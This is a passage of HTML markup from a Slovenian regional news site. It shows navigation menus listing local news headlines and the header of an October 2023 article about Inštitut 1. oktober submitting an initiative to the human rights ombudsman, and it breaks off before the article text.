<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696a9b446f985_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696a9b446f985" ><script>var block_td_uid_6_696a9b446f985 = new tdBlock();
block_td_uid_6_696a9b446f985.id = "td_uid_6_696a9b446f985";
block_td_uid_6_696a9b446f985.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696a9b446f985_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696a9b446f985_rand","tdc_css_class_style":"td_uid_6_696a9b446f985_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696a9b446f985.td_column_number = "3";
block_td_uid_6_696a9b446f985.block_type = "td_block_mega_menu";
block_td_uid_6_696a9b446f985.post_count = "5";
block_td_uid_6_696a9b446f985.found_posts = "35";
block_td_uid_6_696a9b446f985.header_color = "";
block_td_uid_6_696a9b446f985.ajax_pagination_infinite_stop = "";
block_td_uid_6_696a9b446f985.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696a9b446f985);
</script><div id=td_uid_6_696a9b446f985 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696a9b446f985" data-td_block_id="td_uid_6_696a9b446f985"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696a9b446f985" data-td_block_id="td_uid_6_696a9b446f985"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696a9b4470354_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696a9b4470354" ><script>var block_td_uid_7_696a9b4470354 = new tdBlock();
block_td_uid_7_696a9b4470354.id = "td_uid_7_696a9b4470354";
block_td_uid_7_696a9b4470354.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696a9b4470354_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696a9b4470354_rand","tdc_css_class_style":"td_uid_7_696a9b4470354_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696a9b4470354.td_column_number = "3";
block_td_uid_7_696a9b4470354.block_type = "td_block_mega_menu";
block_td_uid_7_696a9b4470354.post_count = "5";
block_td_uid_7_696a9b4470354.found_posts = "1264";
block_td_uid_7_696a9b4470354.header_color = "";
block_td_uid_7_696a9b4470354.ajax_pagination_infinite_stop = "";
block_td_uid_7_696a9b4470354.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_7_696a9b4470354);
</script><div id=td_uid_7_696a9b4470354 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga">Brez hrupa, brez sledi: iz delavnice izginila motorna žaga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji">Romunski voznik kombija po divjem pregonu ujet v Italiji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696a9b4470354" data-td_block_id="td_uid_7_696a9b4470354"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696a9b4470354" data-td_block_id="td_uid_7_696a9b4470354"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696a9b4470bc4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696a9b4470bc4" ><script>var block_td_uid_8_696a9b4470bc4 = new tdBlock();
block_td_uid_8_696a9b4470bc4.id = "td_uid_8_696a9b4470bc4";
block_td_uid_8_696a9b4470bc4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696a9b4470bc4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696a9b4470bc4_rand","tdc_css_class_style":"td_uid_8_696a9b4470bc4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696a9b4470bc4.td_column_number = "3";
block_td_uid_8_696a9b4470bc4.block_type = "td_block_mega_menu";
block_td_uid_8_696a9b4470bc4.post_count = "5";
block_td_uid_8_696a9b4470bc4.found_posts = "163";
block_td_uid_8_696a9b4470bc4.header_color = "";
block_td_uid_8_696a9b4470bc4.ajax_pagination_infinite_stop = "";
block_td_uid_8_696a9b4470bc4.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_696a9b4470bc4);
</script><div id=td_uid_8_696a9b4470bc4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696a9b4470bc4" data-td_block_id="td_uid_8_696a9b4470bc4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696a9b4470bc4" data-td_block_id="td_uid_8_696a9b4470bc4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><article id="post-21882" class="td-post-template-3 post-21882 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-featured category-slovenija tag-institut-1-oktober tag-peter-svetina tag-pobuda tag-varuh-clovekovih-pravic td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Aktualno" class="entry-crumb" href="https://go-portal.si/rubrika/aktualno/">Aktualno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Predstavniki inštituta 1.oktober so varuhu človekovih pravic predali pobudo</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-scaled.jpg" data-caption=""><img width="1068" height="801" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-1068x801.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-1068x801.jpg 1068w, https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-300x225.jpg 300w, https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-1024x768.jpg 1024w, https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-768x576.jpg 768w, https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-1536x1152.jpg 1536w, https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-2048x1536.jpg 2048w, https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-80x60.jpg 80w, https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-265x198.jpg 265w, https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-696x522.jpg 696w, https://go-portal.si/wp-content/uploads/2023/10/20231012_112518-560x420.jpg 560w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="20231012_112518"/></a></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Predstavniki inštituta 1.oktober so varuhu človekovih pravic predali pobudo</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-13T16:30:39+00:00" >13. oktobra, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fpredstavniki-instituta-1-oktober-so-varuhu-clovekovih-pravic-predali-pobudo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
